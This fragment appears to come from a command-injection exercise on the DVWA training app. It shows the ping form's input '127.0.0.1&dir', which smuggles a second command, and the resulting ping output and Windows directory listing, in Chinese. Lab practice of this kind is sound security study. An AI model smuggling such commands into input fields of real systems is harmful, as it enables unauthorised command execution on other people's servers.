 Ping a device
Enter an IP address: 127.0.0.1&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 软件
卷的序列号是 D42C-E4C4
D:\phpstudy_pro\WWW\dvwa-master\vulnerabilities\exec 的目录